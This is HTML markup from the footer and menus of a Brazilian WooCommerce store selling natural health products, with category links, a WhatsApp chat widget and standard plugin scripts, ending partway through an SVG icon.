				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Quem somos</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Garantia</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Promoções</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-49c0c350" data-id="49c0c350" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70202109 elementor-widget elementor-widget-heading" data-id="70202109" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Ajuda</div>		</div>
				</div>
				<div class="elementor-element elementor-element-689e9512 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="689e9512" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/politica-de-devolucao/">

											<span class="elementor-icon-list-text">Politica de devolução</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-494fc991" data-id="494fc991" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6eddecae elementor-widget elementor-widget-heading" data-id="6eddecae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Meus Pedidos</div>		</div>
				</div>
				<div class="elementor-element elementor-element-30f35a57 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="30f35a57" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://172.16.0.50/minha-conta/orders/">

											<span class="elementor-icon-list-text">Acompanhe seus pedidos</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31c5ccc6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31c5ccc6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-62641239" data-id="62641239" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21f23f3d elementor-widget elementor-widget-heading" data-id="21f23f3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Formas de pagamento:</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5cb2b69f" data-id="5cb2b69f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d173146 elementor-widget elementor-widget-image" data-id="5d173146" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="781" height="138" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento.jpg" class="attachment-full size-full wp-image-24379" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento.jpg 781w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento-300x53.jpg 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento-768x136.jpg 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento-600x106.jpg 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento-64x11.jpg 64w" sizes="(max-width: 781px) 100vw, 781px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-78a1a95c" data-id="78a1a95c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81a9c80 elementor-widget elementor-widget-heading" data-id="81a9c80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Site Blindado:</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-566fe8ee" data-id="566fe8ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-338b5c7d elementor-widget elementor-widget-image" data-id="338b5c7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="519" height="231" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/ssl-secure-connection.png" class="attachment-full size-full wp-image-24383" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/ssl-secure-connection.png 519w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/ssl-secure-connection-300x134.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/ssl-secure-connection-64x28.png 64w" sizes="(max-width: 519px) 100vw, 519px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-754f895a" data-id="754f895a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2302b53e elementor-widget elementor-widget-heading" data-id="2302b53e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Nos Acompanhe:</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-231ce804" data-id="231ce804" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28510bdd elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="28510bdd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6f994b3" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-3edb11c" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-eddc257" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7dfbc8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7dfbc8e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ebb027" data-id="6ebb027" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ae78791 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4ae78791" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							©2017 &#8211; 2025 Tiago Rocha Fernandes Ltda | CNPJ 17.058.651/0001-35 | Av. Marcolino Martins Cabral, 2213 &#8211; Vila Moema, Centro, Tubarão-SC 88705-001						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script type="text/javascript">
					var wfocu_info = [];                </script>
				<!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/ v4.34 -->

<div class="ccw_plugin chatbot" style="bottom:100px; right:100px;">
    <div class="ccw_style9 animated no-animation ccw-no-hover-an">
        <a target="_blank" href="https://web.whatsapp.com/send?phone=5548999744476&#038;text=" rel="noreferrer" class="img-icon-a nofocus">   
            <img class="img-icon ccw-analytics" id="style-9" data-ccw="style-9" style="height: 48px;" src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-icon-square.svg" alt="WhatsApp chat">
        </a>
    </div>
</div>		<div data-elementor-type="popup" data-elementor-id="24250" class="elementor elementor-24250 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="dce-visibility-event elementor-section elementor-top-section elementor-element elementor-element-503723fe elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="503723fe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-160c8305" data-id="160c8305" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64e30339 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="64e30339" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-user"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b865056" data-id="6b865056" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23daccb3 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="23daccb3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="http://172.16.0.50/minha-conta/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Entre ou Cadastre-se</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- dce invisible element 33d039cb -->		<section class="elementor-section elementor-top-section elementor-element elementor-element-70a2a0d2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70a2a0d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5c92e239" data-id="5c92e239" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf0329e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4bf0329e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3f36ef8f" data-id="3f36ef8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65d03bbc elementor-mobile-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="65d03bbc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://172.16.0.50/minha-conta/orders/">

											<span class="elementor-icon-list-text">Meus Pedidos</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-594934b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="594934b7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e3284d4" data-id="4e3284d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cdf4f18 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cdf4f18" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/diabetes-glicose-e-pancreas/">

											<span class="elementor-icon-list-text">Diabetes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/suplementos-tiago-rocha/">

											<span class="elementor-icon-list-text">Suplementos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://b/categoria-produto/sistema-imunidade/">

											<span class="elementor-icon-list-text">Imunidade</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/vitaminas/">

											<span class="elementor-icon-list-text">Vitaminas e Minerais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/saude-mental/">

											<span class="elementor-icon-list-text">Saúde Mental</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/coracao-colesterol-triglicerideos/">

											<span class="elementor-icon-list-text">Coração</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/livro/">

											<span class="elementor-icon-list-text">Livro</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/perda-de-peso-natural/">

											<span class="elementor-icon-list-text">Emagrecimento</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-urinario/">

											<span class="elementor-icon-list-text">Sistema Urinário</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/">

											<span class="elementor-icon-list-text">Sistema Digestivo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/mineral-ossos-dolomita-tiago-rocha/">

											<span class="elementor-icon-list-text">Articulação</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplemento-pele-cabelos-unhas/">

											<span class="elementor-icon-list-text">Cabelos e Unhas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://172.16.0.50/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/">

											<span class="elementor-icon-list-text">Saúde da Mulher</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/saude-dos-olhos/">

											<span class="elementor-icon-list-text">Saúde dos Olhos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/sistema-circulatorio/">

											<span class="elementor-icon-list-text">Sistema Circulatório</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/perda-de-peso-natural/">

											<span class="elementor-icon-list-text">Perda de Peso</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/problemas-intestino-gases-desintoxicante/">

											<span class="elementor-icon-list-text">Intestino, Desintoxicante e Gases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/viagra-natural/">

											<span class="elementor-icon-list-text">Afrodisíaco, Ativador Sexual Natural</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/livro/purificadores-de-agua/">

											<span class="elementor-icon-list-text">Purificadores de Água Alcalina</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/produtos-para-compra-no-atacado/">

											<span class="elementor-icon-list-text">Produtos para Compra Atacado</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/remedio-natural-gripes-resfriados/">

											<span class="elementor-icon-list-text">Resfriados e Vias Respiratórias</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/videos-tiago-rocha/">

											<span class="elementor-icon-list-text">Videos com Tiago Rocha</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/linha-infantil/">

											<span class="elementor-icon-list-text">Linha Infantil</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/academia-e-treinos/">

											<span class="elementor-icon-list-text">Academia e Treino</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-79bc045d" data-id="79bc045d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a181a89 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="2a181a89" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://produtosnaturaistiagorocha.com.br//loja/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Veja todos os produtos</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-187b718 elementor-widget elementor-widget-heading" data-id="187b718" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Institucional</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-105242c1 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="105242c1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//contato/">

											<span class="elementor-icon-list-text">Quem Somos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/#ofertas">

											<span class="elementor-icon-list-text">Promoções</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//#promocoes">

											<span class="elementor-icon-list-text">Central de Atendimento</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-7354770f elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="7354770f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">(48) 9 9974 4476</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-636c9255 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="636c9255" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Falar no Whatsapp</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<script id="ccw_app-js-extra">
var ht_ccw_var = {"page_title":"Seja consultor revendedor Tiago Rocha","google_analytics":"true","ga_category":"Click to Chat for WhatsApp","ga_action":"Click","ga_label":"{{url}}"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=4.34" id="ccw_app-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/plugin-cashback/js/scripts.js?ver=1.0" id="apply-cashback-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.4" id="e-sticky-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Produtos","vendor":"Fornecedor","vendor_plu":"Fornecedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destaque","in":"em","read_more":"continue lendo","no_results":"\"Nenhum resultado\"","no_results_default":"Nenhum resultado","show_more":"Veja todos os produtos...","show_more_details":"Veja todos os produtos...","search_placeholder":"pesquise por produto\u00a0ou\u00a0sintomas...","submit":"","search_hist":"Seu hist\u00f3rico de pesquisa","search_hist_clear":"Limpar","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categorias","tax_product_cat":"Categoria","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"1","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 